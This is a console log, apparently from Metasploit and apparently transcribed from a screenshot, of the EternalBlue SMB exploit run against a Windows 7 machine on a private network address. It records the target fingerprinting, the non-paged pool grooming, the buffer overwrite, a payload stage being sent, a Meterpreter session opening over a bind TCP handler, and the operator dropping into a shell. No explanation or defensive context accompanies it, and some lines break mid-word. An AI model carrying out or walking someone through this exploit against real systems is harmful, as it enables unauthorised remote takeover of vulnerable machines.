 [+] 192.168.42.42:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.42.42:445 - CORE raw buffer dump (27 bytes)
[*] 192.168.42.42:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windo
ws 7 Profes
[*] 192.168.42.42:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 30                 siona
l 7600
[+] 192.168.42.42:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.42.42:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.42.42:445 - Sending all but last fragment of exploit packet
[*] 192.168.42.42:445 - Starting non-paged pool grooming
[+] 192.168.42.42:445 - Sending SMBv2 buffers
[+] 192.168.42.42:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buff
er.
[*] 192.168.42.42:445 - Sending final SMBv2 buffers.
[*] 192.168.42.42:445 - Sending last fragment of exploit packet!
[*] 192.168.42.42:445 - Receiving response from exploit packet
[+] 192.168.42.42:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.42.42:445 - Sending egg to corrupted connection.
[*] 192.168.42.42:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.42.42:4444
[*] Sending stage (206403 bytes) to 192.168.42.42
[*] Meterpreter session 1 opened (192.168.42.146:46469 -> 192.168.42.42:4444) at 2019-02-2
8 15:46:42 +0000
[+] 192.168.42.42:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.42.42:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.42.42:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell